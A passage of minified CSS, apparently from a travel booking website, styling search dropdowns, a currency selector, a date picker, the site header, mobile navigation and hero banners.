.select2-results__option--disabled{padding-top:15px!important;padding-bottom:20px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:23px}.booking-search .select2-container--default .select2-results__option--disabled span.mad{border-bottom:1px solid #000;padding-bottom:22px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container{display:inherit;width:100%!important}@media screen and (min-width:1054px){.booking-search .select2-container{padding:0 .75rem 0 .45rem}}.booking-search .select2-container span{outline:none!important;width:100%}.booking-search .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.booking-search .select2-container .dropdown-wrapper{display:inline}}.booking-search .select2-container .select2-selection--single{border-radius:0;border:1px solid #e3e3e3;background:none}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single{border:0;border-radius:inherit}}.booking-search .select2-container .select2-selection--single .select2-selection__rendered{font-size:.875rem;font-weight:400;padding-left:0;padding-right:0;line-height:28px;color:#000}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single .select2-selection__rendered{padding-left:8px;max-width:225px}}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default .select2-dropdown--below{top:28px}.booking-search .select2-container.select2-container--default .select2-dropdown--above{top:-55px}}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:13px;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li span.country{color:#6c6c6c;font-size:13px}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{width:292px!important;border:0;border-radius:40px;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;box-shadow:0 0 14px 0 rgba(0,0,0,.3);left:-33px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 22px;text-align:left;font-weight:500;font-size:13px;color:#000}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000;color:#fff}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable span.country{color:#fff;font-family:Montserrat;font-size:13px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true],.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true]{padding-top:26px!important;padding-bottom:26px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:22px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true] span.mad,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true] span.mad{border-bottom:1px solid #121212;padding-bottom:27px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li:last-child:hover,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li:last-child:hover{box-shadow:2px 2px rgba(0,0,0,.1)}}.booking-search .select2-container.select2-container--default .select2-selection__arrow{display:none}.currency-exchange{margin-bottom:34px}@media (min-width:576px){.currency-exchange.is-dark .currency+.select2-container--default{border:1px solid #fff!important}}.currency-exchange.is-dark .currency+.select2-container--default:after{background:url(../images/arrow-down-white.png) no-repeat 50%}.currency-exchange.is-dark .select2-container--default{background:#000}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered{color:#fff}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder{color:#fff!important}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100-white.png) no-repeat 50%;background-size:100%}.currency-exchange.is-dark .select2-dropdown{background:#000}.currency-exchange.is-dark .select2-container--default .select2-results__option[aria-selected=true],.currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#fff;color:#000}@media (min-width:576px){.currency-exchange .currency+.select2-container--default{border:1px solid #121212!important}}.currency-exchange .currency+.select2-container--default:after{position:absolute;top:50%;right:10px;content:"";width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.currency-exchange .select2-dropdown.select2-dropdown--above{border-radius:15px;overflow:hidden;top:-8px;border-bottom:1px solid #bcbcbc}.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.813rem}@media screen and (min-width:1054px){.currency-exchange .select2-dropdown.select2-dropdown--above li{padding:.5em 10px}}@media (max-width:767.98px){.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.625rem}}.currency-exchange .select2-container--default{width:auto!important;border-radius:23px;padding-right:0!important;padding-left:.75rem;background:#fff}.currency-exchange .select2-container--default .selection{position:relative;z-index:1}.currency-exchange .select2-container--default .select2-selection--single{height:36px;border-radius:23px!important;padding:.3em 25px 0 0;background:none!important;border:none}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single{padding-right:15px}}.currency-exchange .select2-container--default .select2-selection__rendered{overflow:visible!important;text-align:left}.currency-exchange .select2-container--default .select2-selection__placeholder{position:relative}@media (max-width:575.98px){.currency-exchange .select2-container--default{padding-right:0!important;border:none!important}.currency-exchange .select2-container--default:after{display:none}.currency-exchange .select2-container--default .select2-selection__placeholder{padding-left:0!important}}.currency-exchange .select2-container{display:inherit}@media screen and (min-width:1054px){.currency-exchange .select2-container{padding:0 .75rem 0 .45rem}}@media screen and (max-width:559px){.currency-exchange .select2-container{width:auto!important;min-width:60px}}.currency-exchange .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.currency-exchange .select2-container .dropdown-wrapper{display:inline}}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{margin-top:8px;border-radius:15px!important;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;border:1px solid #bcbcbc}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.813rem}@media (max-width:767.98px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.625rem}}@media screen and (min-width:1054px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 10px;font-size:.813rem}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000}}.currency-exchange .select2-container.select2-container--default .select2-selection__arrow{top:6px;right:20px;opacity:0}.currency-exchange .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#000}.sub-title{font-size:1.875rem}.sorry-no-result{font-size:1.375rem}#custom_fc_button{width:auto;position:fixed;right:20px;bottom:50px;z-index:993}@media screen and (max-width:559px){#custom_fc_button{right:0!important;left:auto!important;bottom:95px}}#custom_fc_button #imageicon{width:55px;max-width:inherit}@media screen and (min-width:1054px){#custom_fc_button #imageicon{height:50px;width:96px}}#custom_fc_button .web-cfchat{display:none}@media screen and (min-width:560px){#custom_fc_button .web-cfchat{display:block}}#custom_fc_button .mobile-cfchat{display:none}@media screen and (max-width:559px){#custom_fc_button .mobile-cfchat{display:block;width:30px!important;height:auto!important}}.layout-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:993}.layout-backdrop[aria-hidden=true]{display:none}.layout-backdrop.override{z-index:1022}@media screen and (min-width:1300px){.layout-backdrop{display:none}.layout-backdrop.override{display:initial}}@media (max-width:767.98px){.layout-backdrop.override{display:none}}.overlap-hidden{overflow:hidden}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.collapse{display:block!important}.collapse:not(.show){display:none!important}.list-count{padding:0;list-style:none}.list-count li{display:flex;margin-bottom:20px}.list-count li:last-child{margin-bottom:0}.list-count li .count{font-size:.8125rem;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;width:25px;height:25px;border-radius:50%;color:#fff;background:#121212;margin-right:20px}.stars{display:inline-block;font-size:0}.stars:before{content:"★★★★★";font-size:24px;letter-spacing:3px;background:linear-gradient(90deg,gold calc(var(--rating)*20%),#d3d3d3 calc(var(--rating)*20%));-webkit-background-clip:text;-webkit-text-fill-color:transparent}#datepicker{z-index:11;display:none;position:absolute;left:18px;right:0;top:160px;text-align:center}@media screen and (min-width:1054px){#datepicker{position:absolute;top:6em;right:0;left:inherit}}.ui-datepicker.ui-widget.ui-widget-content:not(.ui-datepicker-inline){left:0!important;right:0!important;margin:10px auto!important;width:21em!important;box-shadow:0 0 1px #e3e3e3}#ui-datepicker-div .ui-state-default,.ui-datepicker-header,.ui-widget-content .ui-state-default{background:transparent;border:none;text-align:center}#ui-datepicker-div{position:absolute;border:none!important;padding:20px!important;border-radius:20px!important}.ui-datepicker-title span{font-size:.875rem;text-transform:capitalize;font-weight:700}.ui-datepicker-calendar span{font-weight:400}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:50%;border:0!important;background:no-repeat}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{background:none;border:0}.ui-datepicker-current-day .ui-state-active{color:#000}.ui-datepicker-hover:after,.ui-datepicker-hover a{background-color:#eaeaea!important;color:#000!important}.ui-datepicker-select a{background-color:#9e9e9e;color:#000!important}.ui-datepicker{background:#fff;padding:30px 10px}.ui-datepicker .ui-icon-circle-triangle-e{background-position:-35px 0}.ui-datepicker .ui-icon-circle-triangle-w{background-position:-95px 0}.ui-datepicker:after{display:block;content:"";height:0;overflow:hidden;clear:both}.ui-datepicker.ui-widget.ui-widget-content{border-radius:40px;width:18.5em!important;box-shadow:0 0 10px 1px rgba(0,0,0,.1)}@media screen and (min-width:1054px){.ui-datepicker.ui-widget.ui-widget-content{width:38em!important;border:0!important}}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:after{width:50%!important;border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:before{border-top-right-radius:0;border-bottom-right-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.first:after{border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last.first:after{opacity:0}.ui-datepicker .ui-datepicker-hover.first:after,.ui-datepicker .ui-datepicker-hover.first:before{border-top-left-radius:30px;border-bottom-left-radius:30px}.ui-datepicker .ui-datepicker-hover.first a{border-top-left-radius:30px!important;border-bottom-left-radius:30px!important}.ui-datepicker .ui-datepicker-hover.last:after,.ui-datepicker .ui-datepicker-hover.last:before{border-top-right-radius:30px;border-bottom-right-radius:30px}.ui-datepicker .ui-datepicker-hover.last a{border-top-right-radius:30px!important;border-bottom-right-radius:30px!important}.ui-datepicker .ui-datepicker-hover+.ui-checkin:after{left:0!important;width:100%!important}.ui-datepicker .ui-datepicker-group{float:inherit;width:100%;padding:0 10px}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-group{float:left;width:50%}}.ui-datepicker .ui-datepicker-header{color:#000;text-align:center;text-transform:uppercase;padding-bottom:8px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{background:transparent;cursor:pointer;height:15px;overflow:hidden;position:absolute;text-indent:-100em;margin-top:4px;-webkit-user-select:none;user-select:none;width:18px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover{background-color:initial}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:.3}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{left:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{right:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.ui-datepicker .ui-datepicker-calendar{border-collapse:collapse;font-size:.875rem;cursor:default;width:100%}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-calendar{margin-top:5px}}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{text-align:center;vertical-align:middle;width:33px;height:35px;line-height:20px;padding:0;z-index:1}.ui-datepicker .ui-datepicker-calendar th{color:#62748c}.ui-datepicker .ui-datepicker-calendar th span{font-weight:500}.ui-datepicker .ui-datepicker-calendar td{color:#8d8d8d;padding:2px 0;position:relative}.ui-datepicker .ui-datepicker-calendar td:after,.ui-datepicker .ui-datepicker-calendar td:before{bottom:2px;content:"";left:0;top:2px;position:absolute;width:100%;z-index:-1}.ui-datepicker .ui-datepicker-calendar td:first-child:before{border-radius:16.5px 0 0 16.5px}.ui-datepicker .ui-datepicker-calendar td:last-child:before{border-radius:0 16.5px 16.5px 0}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{color:#d0d0d0;font-weight:400;font-size:14px}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month span,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled span{color:#d0d0d0}.ui-datepicker .ui-datepicker-calendar a,.ui-datepicker .ui-datepicker-calendar span{display:inline-block;padding:6px;width:32px;text-decoration:none;font-weight:400;font-size:14px;color:#000}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight:after{background:#000}.ui-datepicker .ui-datepicker-calendar .ui-checkin:after{left:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-checkout:after{right:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight a{color:#fff}.ui-datepicker .ui-datepicker-calendar .ui-checkin a,.ui-datepicker .ui-datepicker-calendar .ui-checkout a{color:#fff!important;background-color:#121212!important;border-radius:50%!important}.ui-datepicker .ui-datepicker-calendar .ui-checkin.ui-datepicker-hover .ui-state-hover{border-radius:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-hover .ui-state-hover{border-radius:0 50% 50% 0}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a{background:#ffcc64;border-radius:50%;color:#fff}.ui-datepicker-trigger{float:left;height:15px;margin:13px 0 0 -35px;overflow:hidden;text-indent:-100em;width:16px}.site-header{padding:9px 1.5rem;transition:all 1s ease;background:#fff;position:sticky;top:0;width:100%;z-index:1020;box-shadow:0 1px 5px rgba(45,45,45,.3);display:flex;flex-wrap:wrap;align-items:center}.site-header.no-shadow{box-shadow:none}@media (max-width:991.98px){.site-header{padding-left:15px;padding-right:15px}}.site-header .container{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;max-width:1350px;width:100%}.site-header.advisory p{font-size:.7rem}.site-header.advisory p strong.yellow{color:#ffcc64;font-weight:600}@media screen and (min-width:1054px){.site-header.advisory p{font-size:1rem}}@media screen and (min-width:1299){.site-header{padding-left:3.75rem;padding-right:3.75rem;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.1)}}.site-header.sticky-top{background:#fff}.site-header.smally.advisory .travel-advisory{display:none}.site-header.smally.advisory .qr-code{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.site-header .branding,.site-header .navbar{flex-grow:1;flex-basis:0}.site-header .branding{flex-grow:6;margin:auto}@media screen and (min-width:1054px){.site-header .branding{flex-grow:2}}.site-header .branding h2{padding:0;margin:0;line-height:0}.site-header .branding h2 .logo{transition:all 1s ease;width:120px;height:36px}@media screen and (min-width:1054px){.site-header .branding h2 .logo{width:160px;height:48px}}.site-header .navbar{flex-grow:6}@media screen and (min-width:1054px){.site-header .navbar{flex-grow:10}}@media screen and (max-width:1299px){.site-header .navbar .sitenav{display:none}}.site-header .burger-menu{background:transparent;border:0;padding:0;line-height:1;letter-spacing:2px}.site-header .burger-menu .bars{position:relative;width:22px;display:flex;margin:auto;flex-direction:column;justify-content:center}.site-header .burger-menu .bar{width:100%;border-top:2px solid #000;display:block;background-color:#000;transform-origin:right center;transition:.3s}.site-header .burger-menu .bar:nth-child(2){margin:5px 0}.sitenav-mobile-active .site-header .burger-menu .bar{opacity:0}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type,.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{opacity:1}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type{-webkit-transform:rotate(-45deg) translateX(2px);-moz-transform:rotate(-45deg) translateX(2px);-ms-transform:rotate(-45deg) translateX(2px);-o-transform:rotate(-45deg) translateX(2px);transform:rotate(-45deg) translateX(2px)}.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{-webkit-transform:rotate(45deg) translateX(1px);-moz-transform:rotate(45deg) translateX(1px);-ms-transform:rotate(45deg) translateX(1px);-o-transform:rotate(45deg) translateX(1px);transform:rotate(45deg) translateX(1px)}@media screen and (min-width:1300px){.site-header .burger-menu{display:none}}.site-header .burger-menu .text{font-weight:bolder;font-size:9px;line-height:24px;text-transform:uppercase;display:inline-block;margin-bottom:-9px;color:#338de0}.sitenav-mobile{margin-top:0;position:fixed;z-index:1021;background:#fff;right:0;top:0;width:280px;max-width:400px;height:100%;overflow-x:auto;box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:20px 0 0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.sitenav-mobile.sticky-top{height:calc(100% - 4.2em)}.sitenav-mobile.expand{width:90%}.sitenav-mobile.open{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media screen and (min-width:1301px){.sitenav-mobile{display:none!important}}.sitenav-mobile .nav{flex-direction:column;align-items:center;padding-top:.75rem}.sitenav-mobile .nav>li{border-bottom:1px solid #f2f2f2}.sitenav-mobile .nav>li.dropdown>.dropdown-toggle:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%;border:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;vertical-align:initial}.sitenav-mobile .nav>li.dropdown.show>.dropdown-toggle:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.sitenav-mobile .nav li{width:calc(100% - 30px);position:relative;list-style:none;text-align:right;margin-left:30px}.sitenav-mobile .nav li.active a{color:#000}.sitenav-mobile .nav li.active>a{color:#000;font-weight:600;text-decoration:none}.sitenav-mobile .nav li a{display:block;padding:10px 20px;color:#6c6c6c;font-size:.875rem;line-height:22px;border-bottom:0;text-decoration:none}.sitenav-mobile .nav li.dropdown{padding-left:0}.sitenav-mobile .nav li.hiring a{display:inline-block;padding-right:5px}.sitenav-mobile .nav li.hiring:after{margin-right:20px;content:"✨"}.sitenav-mobile .nav li .dropdown-menu li{margin-left:auto;margin-right:0}.sitenav-mobile .nav li .dropdown-menu a{padding-top:5px;padding-bottom:5px}.sitenav-mobile .nav li .dropdown-menu.show{border:0;margin-left:0;padding:0 0 .6rem;min-width:100%;position:relative!important;transform:translateZ(0)!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile){width:50%;display:inline-block;padding-right:20px!important;margin-bottom:15px}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle{font-weight:600;padding-right:0!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle:after{display:none}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu{display:block;position:relative;min-width:100%;text-align:left;padding:0;border:0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li{width:100%;padding:3px 0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem;padding:0}@media screen and (max-width:559px){.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem}}.sitenav-mobile .nav li .dropdown-menu.show>li{padding-right:0}.sitenav-mobile .sub-expand>.dropdown-menu{width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.sitenav-mobile .sub-expand>.dropdown-menu .dropdown{width:100%!important;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block}.sitenav-mobile-active header{background:#fff}.nav li.highlights a{position:relative;display:inline-block;font-weight:700;color:#9c27b0!important}.nav li.highlights a:after{display:inline-block!important;vertical-align:middle;margin-left:4px;content:"";width:14px;height:14px;background:url(../images/shine_2.png) no-repeat 50%;background-size:contain}.nav li.highlight-text a{font-weight:700;color:#9c27b0!important}@media screen and (min-width:1300px){.mm-logo-dark{display:none}}@media screen and (max-width:1300px){.mm-logo-light{display:none}}.banner.revamp .page-banner{position:relative;min-height:330px;background-size:cover!important;background-repeat:no-repeat!important;background-position:50%!important;background:#bcbcbc}.banner.revamp .page-banner img{min-height:330px;object-fit:cover;object-position:center;width:100%;height:100%;max-height:100vh}@media (min-width:992px){.banner.revamp .page-banner,.banner.revamp .page-banner img{min-height:500px;max-height:60vh}}@media (max-width:767.98px){.banner.revamp .carousel-item img{height:390px}}@media (max-width:575.98px){.banner.revamp .page-banner{max-height:430px}}.bookig-search-holder{display:flex;flex-direction:column;position:absolute;max-width:890px;width:100%;top:auto;bottom:40px;left:50%;transform:translateX(-50%);z-index:5;text-align:center}.bookig-search-holder .booking-search{position:static;top:auto;left:auto;right:auto;bottom:auto;padding:0;margin:0}.bookig-search-holder .booking-search .item{position:relative}.bookig-search-holder .booking-search .item #check-in:before,.bookig-search-holder .booking-search .item #check-out:before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}.bookig-search-holder .booking-search-title{font-size:1.5rem;font-weight:800;margin-bottom:10px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff}.bookig-search-holder .booking-search-info{margin-top:10px}.bookig-search-holder .booking-search-info .col-info{position:relative;padding-left:20px;padding-right:20px;margin-top:10px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:none}.bookig-search-holder .booking-search-info .col-info span{display:block;font-weight:600;letter-spacing:1px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff;margin-bottom:0}.bookig-search-holder .booking-search-info .col-info span:before{position:absolute;top:50%;left:0;width:6px;height:6px;content:"";border-radius:50%;background:#fff;box-shadow:0 0 7px 1px rgba(0,0,0,.7)}@media (max-width:767.98px){.bookig-search-holder .booking-search-info .col-info span{display:inline-block;position:relative}.bookig-search-holder .booking-search-info .col-info span:before{display:none!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:5px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:block}}@media (max-width:991.98px){.bookig-search-holder{bottom:20px}.bookig-search-holder .booking-search-info{font-size:.75rem}}@media (max-width:767.98px){.bookig-search-holder{display:flex;flex-direction:column;padding-left:15px;padding-right:15px;bottom:0;height:100%}.bookig-search-holder .booking-search-title{font-size:1.25rem;margin-top:40px}.bookig-search-holder .booking-search-info{margin-top:auto;margin-bottom:20px}.bookig-search-holder .booking-search-info .col-md{margin-top:8px}}.booking-search-info-b{background:#ffcc64}.booking-search-info-b .container{max-width:890px}.booking-search-info-b .container .col-info{font-size:.75rem;font-weight:700;padding-top:15px;padding-bottom:15px;text-align:center}@media (max-width:767.98px){.booking-search-info-b{padding-top:10px}.booking-search-info-b .container .col-info{padding-top:0;padding-bottom:10px}}.flex-hero-banner{display:flex}.flex-hero-banner .flex-hero{flex-grow:1;flex-basis:33.333%;width:33.333%}.flex-hero-banner .flex-hero img{height:400px;object-fit:cover}.hero-swiper.swiper-holder-2 .swiper-pagination-bullet{margin-left:5px!important;margin-right:5px!important}.hero-swiper .swiper-slide{height:300px}.hero-swiper .img-objectfit{height:100%}.hero-swiper .swiper-pagination-bullet{width:12px;height:12px;background:#767474;margin:5px!important}.hero-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none!important;background:#fff}.campaign-page .section-hero,.campaign-page .section-hero>img{min-height:700px}@media (max-width:767.98px){.campaign-page .section-hero{min-height:550px}.campaign-page .section-hero>img{min-height:550px;position:absolute;top:0;left:0;width:100%;height:100%}.campaign-page .section-hero .hero-content{position:relative}.campaign-page .section-hero .hero-content img{width:90px;margin-top:30px}}.section-hero.section-dark-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.section-hero.section-dark-overlay .hero-content{z-index:2}.section-hero.section-dark-gradient:after{position:absolute;top:0;left:0;width:100%;height:101%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}.section-hero.section-dark-gradient .hero-content{z-index:2}.section-hero.section-dark-gradient .hero-content h4{font-size:1.875rem}@media (max-width:991.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.5625rem}}@media (max-width:767.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.125rem}}@media (min-width:992px){.section-hero.fullscreen-banner,.section-hero.fullscreen-banner>img{height:100vh}}.section-hero .fixed-hero{position:fixed;top:0;left:0;width:100%;height:100%}.section-hero .hero-content{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;align-items:center;justify-content:center;color:#fff;text-align:center}.section-hero .hero-content h1{font-size:5.625rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.section-hero .hero-content h4{font-size:2.3125rem;font-weight:300}.section-hero .hero-content.flex-end{justify-content:flex-end;padding-bottom:5%}@media (max-width:1199.98px){.section-hero .hero-content h1{font-size:3.75rem}}@media (max-width:991.98px){.section-hero .hero-content{padding:20px}.section-hero .hero-content h1{font-size:2.8125rem}.section-hero .hero-content h4{font-size:1.5625rem;font-weight:300}}.featured-banner{position:relative;min-height:569px}@media (min-width:992px){.featured-banner{max-height:80vh}}.featured-banner:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:rgba(0,0,0,.4)}.featured-banner>img{min-height:569px}@media (max-width:767.98px){.featured-banner{min-height:58px}.featured-banner>img{min-height:680px}}@media (max-width:575.98px){.featured-banner>img{min-height:720px}.featured-banner .card.card-blog .card-img,.featured-banner .card.card-blog img{height:210px!important}}.featured-banner .featured-banner-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.featured-banner .featured-banner-inner .featured-flex{display:flex;align-items:center;height:100%;max-width:1350px}.featured-banner .featured-banner-inner .featured-title{color:#fff;min-width:50%}.featured-banner .featured-banner-inner .featured-title h1{font-size:3.75rem;font-weight:200}.featured-banner .featured-banner-inner .featured-carousel{min-width:50%}@media (min-width:768px){.featured-banner .featured-banner-inner .card.card-blog .card-body .card-content h3{font-size:.875rem!important}}@media (max-width:991.98px){.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}}@media (max-width:767.98px){.featured-banner .featured-banner-inner .featured-title{text-align:center}.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}.featured-banner .featured-banner-inner .featured-flex{flex-direction:column;justify-content:center}.featured-banner .featured-banner-inner .featured-carousel{max-width:400px;width:100%;margin:0 auto}}.featured-banner .swiper-holder-3{border-top:0}.featured-banner .swiper-holder-3 .swiper-slide{max-width:420px}.featured-banner .swiper-holder-3 .swiper-slide .card-blog{-webkit-transition:all 